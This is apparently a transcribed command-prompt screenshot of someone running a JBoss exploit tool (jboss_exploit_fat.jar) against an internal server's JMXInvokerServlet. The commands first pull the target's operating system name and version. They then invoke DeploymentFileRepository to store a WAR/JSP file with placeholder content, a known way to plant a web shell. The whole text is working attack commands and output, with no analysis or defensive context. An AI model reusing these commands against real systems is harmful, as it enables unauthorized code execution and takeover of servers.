 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>d:
D:\>cd D:\TOOLS\hack\web\jboss-exploit
D:\TOOLS\hack\web\jboss-exploit>java -jar jboss_exploit_fat.jar -i http://10.46.
34.240:86/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Linux
D:\TOOLS\hack\web\jboss-exploit>java -jar jboss_exploit_fat.jar -i http://10.46.
34.240:86/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSVersion
2.6.18-194.el5xen
D:\TOOLS\hack\web\jboss-exploit>java -jar jboss_exploit_fat.jar -i http://10.46.
34.240:86/invoker/JMXInvokerServlet invoke jboss.admin:service=DeploymentFileRep
ository store myname.war index .jsp $content$ true -s java.lang.String;java.lang
.String;java.lang.String;java.lang.String;java.lang.Boolean
D:\TOOLS\hack\web\jboss-exploit>